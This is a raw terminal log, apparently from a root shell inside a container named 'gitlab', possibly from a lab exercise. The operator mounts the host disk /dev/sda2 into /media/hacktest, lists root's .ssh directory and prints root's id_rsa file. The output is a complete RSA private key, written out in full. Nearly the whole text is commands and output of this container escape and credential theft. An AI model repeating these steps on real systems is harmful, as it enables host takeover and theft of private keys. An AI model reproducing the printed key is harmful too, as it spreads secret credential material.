 root@gitlab:/media# ls hacktest/root/.ssh/
ls hacktest/root/.ssh/
ls: cannot access 'hacktest/root/.ssh/': No such file or directory
root@gitlab:/media# ls hac*
ls hac*
root@gitlab:/media# mount /dev/sda2 /media/hacktest
mount /dev/sda2 /media/hacktest
root@gitlab:/media# ls -l hacktest/root/.ssh
ls -l hacktest/root/.ssh
total 12
-rw------- 1 root root  405 Dec  7  2020 authorized_keys
-rw------- 1 root root 1675 Dec  7  2020 id_rsa
-rw-r--r-- 1 root root  405 Dec  7  2020 id_rsa.pub
root@gitlab:/media# cat hacktest/root/.ssh/id_rsa
cat hacktest/root/.ssh/id_rsa
cat: hacktest/root/.ssh/id_rsa: No such file or directory
root@gitlab:/media# mount /dev/sda2 /media/hacktest
mount /dev/sda2 /media/hacktest
root@gitlab:/media# cat hacktest/root/.ssh/id_rsa
cat hacktest/root/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAvyovfg++zswQT0s4YuKtqxOO6EhG38TR2eUaInSfI1rjH09Q
sle1ivGnwAUrroNAK48LE70Io13DIfE9rxcotDviAIhbBOaqMLbLnfnnCNLApjCn
6KkYjWv+9kj9shzPaN1tNQLc2Rg39pn1mteyvUi2pBfA4ItE05F58WpCgh9KNMlf
YmlPwjeRaqARlkkCgFcHFGyVxd6Rh4ZHNFjABd8JIl+Yaq/pg7t4qPhsiFsMwntX
TBKGe8T4lzyboBNHOh5yUAI3a3Dx3MdoY+qXS/qatKS2Qgh0Ram2LLFxib9hR49W
rG87jLNt/6s06z+Mwf7d/oN8SmCiJx3xHgFzbwIDAQABAoIBACeFZC4uuSbtv011
YqHm9TqSH5BcKPLoMO5YVA/dhmz7xErbzfYg9fJUxXaIWyCIGAMpXoPlJ90GbGof
Ar6pDgw8+RtdFVwtB/BsSipN2PrU/2kcVApgsyfBtQNb0b85/5NRe9tizR/Axwkf
iUxK3bQOTVwdYQ3LHR6US96iNj/KNru1E8WXcsii5F7JiNG8CNgQx3dzve3Jzw5+
lg5bKkywJcG1r4CU/XV7CJH2SEUTmtoEp5LpiA2Bmx9A2ep4AwNr7bd2sBr6x4ab
VYYvjQlf79/ANRXUUxMTJ6w4ov572Sp41gA9bmwI/Er2uLTVQ4OEbpLoXDUDC1Cu
K4ku7QECgYEA5G3RqH9ptsouNmg2H5xGZbG5oSpyYhFVsDad2E4y1BIZSxMayMXL
g7vSV+D/almaACHJgSIrBjY8ZhGMd+kbloPJLRKA9ob8rfxzUvPEWAW81vNqBBi2
3hO044mOPeiqsHM/+RQOW240EszoYKXXKqOxzq/SK4bpRtjHsidSJo4ECgYEA1jzy
n20X43ybDMrxFdVDbaA8eo+og6zUqx8IlL7czpMBfzg5NLlYcjRa6Li6Sy8KNbE8
kRznKWApgLnzTkvupk/oYSijSliLHifiVkrtEY0nAtlbGlgmbwnW15lwV+d3Ixi1
KNwMyG+HHZqChNkFtXiyoFaDdNeuoTeAyyfwzu8CgYAo4L40ORjh7Sx38A4/eeff
Kv7dKItvoUqETkHRA6105ghAtxqD82GIIYRy1YDft0kn3OQCh+rLIcmNOna4vq6B
MPQ/bKBHfcCaIiNBJP5uAhjZHpZKRWH0O/KTBXq++XQSP42jNUOceQw4kRLEuOab
dDT/ALQZ0Q3uXODHiZFYAQKBgBBPEXU7e88QhEkkBdhQpNJqmVAHMZ/cf1ALi76v
DOYY4MtLf2dZGLeQ7r66mUvx58gQlvjBB4Pp0x7+iNwUAbXdbWZADrYxKV4BUUSa
bZOheC/KVhoaTcq0KAu/nYLDlxkv31Kd9ccoXlPNmFP+pWWcK5TzIQy7Aos5S2+r
ubQ3AoGBAIvvz5yYJBFJshQbVNY4vp55uzRbKZmlJDvy79MaRHdz+eHry97WhPOv
aKvV8jR1G+70v4GVye79Kk7TL5uWFDFWzVPwVID9QCYJjuDlLBaFDnUOYFZW52gz
vJzok/kcmwcBlGfmRKxlS0O6n9dAiOLY46YdjyS8F8hNPOKX6rCd
-----END RSA PRIVATE KEY-----
root@gitlab:/media#